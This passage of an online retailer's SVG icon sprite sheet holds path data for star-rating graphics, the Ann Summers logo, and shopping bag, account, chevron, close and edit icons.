00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367z"/><path fill="#80C7BC" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-4stars" viewBox="0 0 175 35"><title>4stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z"/><path fill="#80C7BC" d="M159.523 4.95a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z" opacity=".4"/></symbol><symbol fill="none" id="svg-5stars-selected" viewBox="0 0 175 35"><title>5stars-selected</title><path fill="#80C7BC" stroke="#3B3935" stroke-width="1.5" d="M15.797 4.617l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.607 2.49l5.246 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.452-3.425 6.45 3.425.004.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.429 2.429 0 00.605-2.495 2.448 2.448 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.44 2.44 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49l5.247 5.162-1.24 7.297v.001c-.153.916.23 1.844.989 2.385a2.467 2.467 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.82.373 2.58-.178a2.442 2.442 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.444 2.444 0 00-2.202-1.371 2.45 2.45 0 00-2.2 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367zm35 0l-.002.003-3.236 6.62-7.223 1.06-.001.001a2.442 2.442 0 00-1.966 1.655 2.44 2.44 0 00.606 2.49h.001l5.246 5.162-1.239 7.297v.001a2.436 2.436 0 00.988 2.385 2.466 2.466 0 002.576.175l.003-.002 6.451-3.425 6.452 3.425.003.002c.819.43 1.819.373 2.58-.178a2.44 2.44 0 00.984-2.382v-.002l-1.244-7.296 5.246-5.162a2.43 2.43 0 00.605-2.495 2.449 2.449 0 00-1.964-1.65h-.002l-7.228-1.06-3.235-6.619v-.001a2.445 2.445 0 00-2.202-1.371c-.939 0-1.787.532-2.199 1.367z"/></symbol><symbol fill="none" id="svg-5stars" viewBox="0 0 175 35"><title>5stars</title><path fill="#80C7BC" d="M19.523 4.95A1.694 1.694 0 0017.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.69 1.69 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0052.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437c.456-.448.62-1.117.42-1.724a1.698 1.698 0 00-1.364-1.144l-7.62-1.118-3.409-6.976zm35 0A1.694 1.694 0 0087.996 4a1.7 1.7 0 00-1.527.95l-3.41 6.975-7.614 1.118a1.691 1.691 0 00-1.362 1.144 1.69 1.69 0 00.418 1.724l5.526 5.437-1.305 7.682c-.106.633.16 1.276.684 1.65.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.62-1.118-3.409-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976zm35 0a1.694 1.694 0 00-1.527-.95 1.7 1.7 0 00-1.527.95l-3.409 6.975-7.615 1.118a1.69 1.69 0 00-1.362 1.144 1.688 1.688 0 00.418 1.724l5.526 5.437-1.305 7.682a1.688 1.688 0 00.684 1.65c.525.375 1.22.422 1.792.122l6.803-3.612 6.804 3.612c.572.3 1.267.258 1.792-.121.525-.38.79-1.018.684-1.65l-1.31-7.683 5.525-5.437a1.678 1.678 0 00.419-1.724 1.697 1.697 0 00-1.363-1.144l-7.619-1.118-3.41-6.976z"/></symbol><symbol id="svg-account-icon" viewBox="0 0 21 23"><title>account-icon</title><g data-name="Layer 2"><path d="M20.9 20.1l-.06-.38c0-.2-.07-.41-.12-.61s-.06-.28-.1-.42-.11-.37-.17-.55-.11-.32-.17-.47l-.18-.43c-.09-.19-.17-.38-.27-.56l-.15-.29c-.13-.22-.26-.45-.4-.66l-.09-.13a10.21 10.21 0 00-1.27-1.53 10.28 10.28 0 00-3.58-2.34 6.5 6.5 0 10-7.72 0 10.47 10.47 0 00-3.58 2.34c-.23.23-.44.47-.65.71l-.1.12c-.16.21-.31.41-.46.63s-.13.18-.19.28-.21.34-.31.51l-.22.42a4.39 4.39 0 00-.21.44c-.08.17-.15.34-.22.51l-.15.42c-.06.18-.12.36-.17.54s-.08.31-.11.47-.08.33-.11.5-.06.36-.08.54 0 .31 0 .47v.99A10.42 10.42 0 00.11 23h20.78a11.25 11.25 0 00.11-1.53 10.65 10.65 0 00-.1-1.37zM6 6.5a4.5 4.5 0 114.63 4.5h-.28A4.5 4.5 0 016 6.5zM2 21a8.5 8.5 0 0117 0z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-ann-summers-logo" viewBox="0 0 640.65 88.85"><title>ann-summers-logo</title><g data-name="Layer 2"><path d="M45 46.81H24.4l10.31-28.52zm2.65 6.76l11.74 31.16c.59 1.18.59 1.76 2.94 1.76h8.23c.89 0 1.77 0 1.77-1.17a4.23 4.23 0 00-.59-1.76L40.57 4.18C40 2.71 40 2.71 38.22 2.71h-4.41c-1.47 0-1.77.59-2.35 1.76L.29 83.85C.29 84.44 0 85 0 85.61c0 1.47 1.76 1.18 1.76 1.18h5.88c2.06 0 2.36-.88 2.65-1.76l11.47-31.17zm66.74-6.76a13.82 13.82 0 00-2.39-9.69A13.77 13.77 0 00101.12 33c-.89 0-7.94 0-10.9 4.12A13.3 13.3 0 0088.79 43v41.15c0 1.17 0 2.35-2.35 2.35h-5.59c-1.76 0-2.06-.29-2.06-2.06v-45A7.59 7.59 0 0180.85 33c2.94-2.94 11.47-5.59 21.76-5.59a42.44 42.44 0 016.17.3c2.06.29 10.9 1.47 14.13 9.11a24.49 24.49 0 011.17 9.11v38.8c0 1.76-.59 2.35-2.35 2.35h-5.3c-1.77 0-2.36-.29-2.36-2.35V46.79zm58.8 0a13.82 13.82 0 00-2.35-9.69A13.77 13.77 0 00159.92 33C159 33 152 33 149 37.12a13.35 13.35 0 00-1.44 5.88v41.17c0 1.17 0 2.35-2.36 2.35h-5.56c-1.76 0-2.06-.3-2.06-2.06v-45a7.59 7.59 0 012.06-6.46c2.94-2.94 11.47-5.59 21.76-5.59a42.44 42.44 0 016.17.3c2.06.29 10.9 1.47 14.13 9.11a24.49 24.49 0 011.17 9.11v38.8c0 1.76-.59 2.35-2.35 2.35h-5.3c-1.76 0-2.35-.29-2.35-2.35zM236.67 45c-3.52-1.76-17-7.64-17-22.34a22.23 22.23 0 012.01-9.66A24.33 24.33 0 01244.9.06a33.09 33.09 0 0115 3.53 42.16 42.16 0 014.41 3.22 11.46 11.46 0 014.41 7.94 5.48 5.48 0 01-5 5.59h-.29a5.68 5.68 0 01-5-2.93l-.59-1.17a15.19 15.19 0 00-13.53-8.82 12.19 12.19 0 00-4.7.88 12.36 12.36 0 00-8.52 12.34 12.85 12.85 0 004.11 9.69 51.61 51.61 0 0012.35 7.05l6.45 2.94a39.51 39.51 0 017.64 4.41 24.07 24.07 0 0110.9 20 27.78 27.78 0 01-2.35 10.89c-2.66 5.29-9.71 13.23-24.42 13.23-3.52 0-15.58-.3-22.93-9.69a15.12 15.12 0 01-3.84-8.53 5.65 5.65 0 015.42-5.87h.46A6.09 6.09 0 01230.2 68l.89 1.77a16.41 16.41 0 0015.58 11.17A14.47 14.47 0 00257 77.1a13.82 13.82 0 004.41-10.3 15.65 15.65 0 00-5.29-11.45A65.58 65.58 0 00243.73 48l-7.06-2.94zm45.87-14.41c0-1.46.59-1.76 2.06-1.76h5.88c1.76 0 2.35.3 2.35 2.06v37.37a12.52 12.52 0 003.23 10.59 11.43 11.43 0 004.12 2.35 32.33 32.33 0 005.29.59c11.76 0 11.46-7.35 11.46-12.05V30.93c0-1.76.59-2.06 2.35-2.35h5.3c.88 0 2.35 0 2.35 2.05v42.05a14.53 14.53 0 01-1.76 8.52 10.2 10.2 0 01-3.23 2.94A38.32 38.32 0 01303.71 88a23.24 23.24 0 01-15.88-4.41 10.83 10.83 0 01-3.82-5 20.92 20.92 0 01-1.47-8.59zm130.83 54.12c0 1.47-.3 2.06-2.06 2.06h-5.88c-1.76 0-2.06-.29-2.06-2.06V48a19.07 19.07 0 00-2.06-10.59 9.33 9.33 0 00-8.81-3.82 10.32 10.32 0 00-10.3 6.18 18.42 18.42 0 00-.59 5.58v39.09c0 1.47-.29 2-1.76 2H374c-1.47 0-2.06-.29-2.06-2V47.1c0-2.65.59-13.82-10.89-13.82a9.93 9.93 0 00-10.3 6.18 13.18 13.18 0 00-.59 5.88v39.39c0 1.18 0 2.06-2.05 2.06h-5.86c-1.76 0-2.06-.59-2.06-2.06V36.81c0-2.35.59-4.12 4.71-6.18a41.41 41.41 0 0115.88-3.22 28.37 28.37 0 0113.81 3.52 16.75 16.75 0 013.23 3.23 8.05 8.05 0 012.36-2.06 22.27 22.27 0 0115.28-4.7c2.36 0 14.13-.29 17.36 10a36.52 36.52 0 01.88 7.94zm86.73 0c0 1.47-.3 2.06-2.06 2.06h-5.88c-1.76 0-2.06-.29-2.06-2.06V48a19 19 0 00-2.1-10.61 9.33 9.33 0 00-8.81-3.82 10.32 10.32 0 00-10.3 6.18 18.1 18.1 0 00-.58 5.58v39.11c0 1.47-.3 2-1.77 2h-5.84c-1.47 0-2.06-.29-2.06-2V47.1c0-2.65.3-13.82-10.89-13.82a9.93 9.93 0 00-10.3 6.18 13 13 0 00-.58 5.88v39.39c0 1.18 0 2.06-2.06 2.06h-5.88c-1.77 0-2.06-.59-2.06-2.06V36.81c0-2.35.59-4.12 4.7-6.18a42.65 42.65 0 0115.88-3.22 28.41 28.41 0 0113.82 3.52 17 17 0 013.23 3.23 8.14 8.14 0 012.35-2.06 22.26 22.26 0 0115.29-4.7c2.35 0 14.13-.3 17.35 10a36.6 36.6 0 01.89 7.94zm19.11-34.1c.88-9.11 4.71-13.23 8.23-15a12.68 12.68 0 016.46-1.77 12.93 12.93 0 0111.76 10 8.18 8.18 0 01.34 2.66zm32.93 18.52a18.52 18.52 0 01-15.58 10 14 14 0 01-12.06-6.46 28.08 28.08 0 01-5.29-16.46l34.4-5c1.47-.29 3.23-.29 3.23-3.52a26.4 26.4 0 00-2.06-8.24 20.34 20.34 0 00-19.41-11.76 22.66 22.66 0 00-14.12 4.71C516 36.22 510.67 43.57 510.67 58c0 17.93 7.93 26.16 15.87 28.81a23.08 23.08 0 008.82 1.47 21.9 21.9 0 0021.17-15 12.28 12.28 0 001.17-4.41c0-.29 0-2.93-2.35-2.93-1.47 0-2.06 1.17-2.65 2.35l-.59.88zm17.64 17.64c-1.77 0-2.35-.29-2.35-2.06V38c0-3.83.29-5.59 4.41-7.35a45.77 45.77 0 0116.75-3.23 19.47 19.47 0 019.12 1.76 5.71 5.71 0 012.35 4.71 4.58 4.58 0 01-4.41 4.7 5 5 0 01-3.82-2.06l-1.18-1.17a8.31 8.31 0 00-6.17-2.94 8.44 8.44 0 00-5.29 2.06 8.48 8.48 0 00-1.47 5.88v44.08c0 1.76-1.18 1.76-2.06 1.76l-5.88.59zm43.8-10.29a3 3 0 001.18 1.52 9.78 9.78 0 008.24 3.48 8 8 0 003.82-.89 8.47 8.47 0 004.7-7.59 12.16 12.16 0 00-1.47-5.59 19.47 19.47 0 00-9.11-6.17l-4.71-2.35a24.05 24.05 0 01-5.88-3.53 15.64 15.64 0 01-6.46-12.94 15.9 15.9 0 011.77-7.42 17.61 17.61 0 0116.17-8.24 19.57 19.57 0 0115 5.88 8.05 8.05 0 012.36 5.59 4.48 4.48 0 01-4.12 4.41h-.3a5.16 5.16 0 01-4.41-2.94l-.59-.88a9.89 9.89 0 00-8.77-6.15 8.11 8.11 0 00-3.83.89 8.37 8.37 0 00-4.17 7.35 7.64 7.64 0 001.17 4.41 17.08 17.08 0 008.23 6.17l4.71 2.35 3.53 1.77a16.35 16.35 0 0110 15.29c0 6.17-3.22 17-18.81 17a21.42 21.42 0 01-16.46-6.18 11.31 11.31 0 01-3.23-6.45c0-.59.29-1.18.29-1.77a4.53 4.53 0 014.41-2.94c2.94 0 4.41 2.94 5.59 5z" data-name="Layer 1"/></g></symbol><symbol id="svg-bag-icon" viewBox="0 0 24.89 24.51"><title>bag-icon</title><g data-name="Layer 2"><path d="M22.63 6.4h-2.88c-.46-3.9-2.1-6.4-7.3-6.4S5.6 2.5 5.14 6.4H2.26A2.27 2.27 0 000 8.67l1.13 13.58a2.26 2.26 0 002.26 2.26H21.5a2.26 2.26 0 002.26-2.26l1.13-13.58a2.27 2.27 0 00-2.26-2.27zM8.39 3.19C9.17 2.39 10.5 2 12.45 2s3.28.39 4.06 1.19a5.67 5.67 0 011.23 3.21H7.16a5.6 5.6 0 011.23-3.21zm13.38 18.89v.17a.26.26 0 01-.26.26H3.39a.26.26 0 01-.26-.26v-.17L2 8.62a.27.27 0 01.26-.22H5v2.53h2V8.4h10.89v2.53h2V8.4h2.74a.27.27 0 01.26.22z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-byob-icon" viewBox="0 0 29 20"><title>byob-icon</title><g data-name="Group 6122"><g data-name="Rectangle 1937" fill="#fff" stroke="#444" stroke-width="1.5"><rect width="29" height="20" rx="1" stroke="none"/><rect x=".75" y=".75" width="27.5" height="18.5" rx=".25" fill="none"/></g><path data-name="Path 5046" d="M918.834 16.913h1.616v.875h-1.257a3.694 3.694 0 01.14.763 4.056 4.056 0 01-.156.854l.081.027.314.11.26.094a2.968 2.968 0 00.956.263.57.57 0 00.4-.161 1.622 1.622 0 00.2-.242q.11-.156.244-.387l1 .6a2.776 2.776 0 01-.784 1.08 1.7 1.7 0 01-1.048.324 4.765 4.765 0 01-1.376-.313 4.253 4.253 0 00-1.256-.348.72.72 0 00-.467.14 1.8 1.8 0 00-.387.591l-1.075-.543a4.223 4.223 0 01.795-1.026 1.759 1.759 0 01.918-.338 2.668 2.668 0 00.129-.768 1.5 1.5 0 00-.188-.72h-1.417v-.875h.972a4.108 4.108 0 01-.521-1.773 2.4 2.4 0 01.806-1.821 2.8 2.8 0 011.967-.752 2.538 2.538 0 011.9.757 2.616 2.616 0 01.741 1.934l-1.23.457a3.038 3.038 0 00-.183-1.257 1.264 1.264 0 00-1.235-.714 1.438 1.438 0 00-1.069.424 1.454 1.454 0 00-.419 1.074 3.637 3.637 0 00.569 1.568q.011.016.024.04zm7.119 0h1.616v.875h-1.257a3.694 3.694 0 01.14.763 4.056 4.056 0 01-.152.849l.081.027.314.11.26.094a2.968 2.968 0 00.956.263.57.57 0 00.4-.161 1.622 1.622 0 00.2-.242q.11-.156.244-.387l1 .6a2.776 2.776 0 01-.784 1.08 1.7 1.7 0 01-1.053.329 4.765 4.765 0 01-1.375-.313 4.253 4.253 0 00-1.256-.348.72.72 0 00-.467.14 1.8 1.8 0 00-.387.591l-1.075-.543a4.223 4.223 0 01.795-1.026 1.759 1.759 0 01.918-.338 2.668 2.668 0 00.129-.768 1.5 1.5 0 00-.188-.72h-1.417v-.875h.972a4.108 4.108 0 01-.521-1.773 2.4 2.4 0 01.806-1.821 2.8 2.8 0 011.966-.752 2.538 2.538 0 011.9.757 2.616 2.616 0 01.742 1.934l-1.23.457a3.038 3.038 0 00-.183-1.257 1.264 1.264 0 00-1.235-.714 1.438 1.438 0 00-1.069.424 1.454 1.454 0 00-.419 1.074 3.637 3.637 0 00.569 1.568q.011.016.024.04z" fill="#444" stroke="rgba(0,0,0,0)" transform="translate(-907 -7)"/><path data-name="Rectangle 1938" fill="#d5d5d5" d="M909 9h5v16h-5z" transform="translate(-907 -7)"/></g></symbol><symbol fill="none" id="svg-chevron-black" viewBox="0 0 14 10"><title>chevron-black</title><path fill="#3B3935" d="M6.327 9.092a.848.848 0 001.317 0l5.583-6.426a1.19 1.19 0 000-1.517.848.848 0 00-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 00-1.317 0 1.19 1.19 0 000 1.516l5.583 6.426.003-.003z"/></symbol><symbol fill="none" id="svg-chevron-thin-down" viewBox="0 0 18 11"><title>chevron-thin-down</title><path d="M7.867 9.896a1.252 1.252 0 001.769 0l7.498-7.499a1.252 1.252 0 00-1.769-1.77L8.75 7.245 2.133.632A1.252 1.252 0 00.364 2.4l7.499 7.498.004-.003z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-chevron-thin" viewBox="0 0 19 33"><title>chevron-thin</title><path fill="#3B3935" d="M17.598 14.833c.854.92.854 2.415 0 3.335L4.494 32.303c-.854.92-2.24.92-3.092 0-.854-.92-.854-2.414 0-3.335l11.562-12.471L1.408 4.025c-.853-.92-.853-2.415 0-3.335A2.076 2.076 0 014.5.69l13.105 14.136-.007.007z"/></symbol><symbol fill="none" id="svg-chevron" viewBox="0 0 14 10"><title>chevron</title><path fill="#fff" d="M6.327 9.092a.848.848 0 001.317 0l5.583-6.426a1.19 1.19 0 000-1.517.848.848 0 00-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 00-1.317 0 1.19 1.19 0 000 1.516l5.583 6.426.003-.003z"/></symbol><symbol id="svg-circle-rabbit" viewBox="0 0 305.7 290.78"><title>circle-rabbit</title><g data-name="Layer 2"><path d="M152.85 0a152.87 152.87 0 00-69.41 289.06C89 275.86 98.61 255 108 246.21c-6.87-5.22-12.8-12.09-13-22.67-.28-14.36 9.9-24.3 15.42-31.86-.75-10.37 2.71-19.42 5.11-27.77-4.52-9.07-12.83-13.06-19.17-21.59a89.63 89.63 0 01-7.9-12.72c-2.25-4.44-5.11-10.1-5.49-15-.62-10.34 2.63-21.66 2.49-32.6-.08-4-1.15-8.43-.7-12.74.62-6 4.15-11.73 9-12 3.25-.11 8 3.63 10.93 5.83 20.54 15.61 29.94 42.59 37.42 70.47a16.75 16.75 0 0011.13 11.74 8.31 8.31 0 003.57.39c2-.26 11.07-10.25 10.72-14.11a42.71 42.71 0 01-.11-6.09C168.64 98.46 186.7 77 198.9 58.36c2-3 4.21-8 6.21-8.26 4.36-.7 8.64 5.23 10.3 8.26 7.45 13.74 6.23 33.43 5.8 51.76-.58 23.62-14.21 39.88-22.31 54.47a38.89 38.89 0 015.49 10c1.45 4 1.06 9 2.74 13 .93 2.15 4.15 4.3 5.85 6.15 5.69 6.13 11.06 13.36 11 25-.08 6.86-2.22 11.74-4.43 16.15-2.35 4.67-5.86 8-8.24 12.64a27 27 0 00-1.45 3.31c-3.92 11 1.77 21.21 1.77 21.21.32.58.62 1.13.88 1.65a1 1 0 01.13.22 77.3 77.3 0 016.18 16.86A152.87 152.87 0 00152.85 0z" fill="#262626" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-close-red" viewBox="0 0 15 15"><title>close-red</title><path d="M14.086 2.74A1.402 1.402 0 0012.105.757L7.5 5.368 2.89.762a1.401 1.401 0 00-1.98 1.98l4.609 4.605-4.605 4.61a1.401 1.401 0 001.981 1.98L7.5 9.33l4.61 4.605a1.401 1.401 0 001.98-1.98L9.481 7.347l4.605-4.609z" fill="#FF647D"/></symbol><symbol fill="none" id="svg-close-thin" viewBox="0 0 11 11"><title>close-thin</title><path d="M9.9 2.203A1.001 1.001 0 008.485.788l-3.29 3.293L1.905.79A1.001 1.001 0 00.489 2.206l3.292 3.29L.49 8.787a1.001 1.001 0 001.416 1.415l3.29-3.292 3.292 3.29a1 1 0 001.415-1.415l-3.292-3.29L9.9 2.203z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-close-white" viewBox="0 0 16 14"><title>close-white</title><path fill="#fff" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-close" viewBox="0 0 16 14"><title>close</title><path fill="#3B3935" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-custom-checkbox" viewBox="0 0 18 13"><title>custom-checkbox</title><path d="M17.498 1.213c.479.468.479 1.23 0 1.698L7.704 12.51a1.244 1.244 0 01-1.734 0l-4.897-4.8a1.185 1.185 0 010-1.698 1.244 1.244 0 011.733 0L6.84 9.96l8.93-8.747a1.244 1.244 0 011.733 0H17.5z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-edit" viewBox="0 0 24 24"><title>edit</title><g clip-path="url(#clip0_533_2490)"><path d="M18.16 6.096l-.379-.378a.747.747 0 00-1.059 0l-.913.91 1.441 1.44.91-.91a.747.747 0 000-1.059v-.003zm-6.166 7.225l4.197-4.194-1.44-1.44-4.195 4.197a.748.748 0 00-.19.325l-.522 1.828 1.828-.522a.748.748 0 00.325-.19l-.003-.004zm7.225-5.103l-6.163 6.166a2.233 2.233 0 01-.971.572l-3.126.893a.75.75 0 01-.928-.928l.894-3.125c.106-.369.303-.703.572-.972l6.162-6.165a2.25 2.25 0 013.182 0l.378.378a2.25 2.25 0 010 3.181zM18 17.128a2.75 2.75 0 01-2.75 2.75h-8.5A2.75 2.75 0 014 17.127v-8.5a2.75 2.75 0 012.75-2.75h3.5c.416 0 .75.334.75.75 0 .415-.334.75-.75.75h-3.5c-.69 0-1.25.559-1.25 1.25v8.5c0 .69.56 1.25 1.25 1.25h8.5c.69 0 1.25-.56 1.25-1.25v-3.5c0-.416.334-.75.75-.75s.75.334.75.75v3.5z" fill="#3B3935"/></g><defs><clipPath id="clip0_533_2490"><path fill="#fff" transform="matrix(1 0 0 -1 4 20)" d="M0 0h16v16H0z"/></clipPath></defs></symbol><symbol fill="none" id="svg-error" viewBox="0 0 16 14"><title>error</title><path fill="#FF647D" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 